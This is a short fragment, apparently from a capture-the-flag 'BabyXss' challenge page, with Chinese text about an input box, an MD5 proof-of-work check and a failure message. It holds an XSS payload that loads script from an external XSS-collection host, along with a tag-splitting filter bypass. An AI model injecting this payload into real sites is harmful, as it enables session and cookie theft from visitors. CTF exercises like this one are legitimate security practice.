 BabyXss
以下是一个大大的输入框
<script src=https://xsspt.com/Bfd8LM>
</s</script>cript>
save
code value: 8230 submit
substr(md5($_POST["code"]),0,4)===bd4a
wrong code.....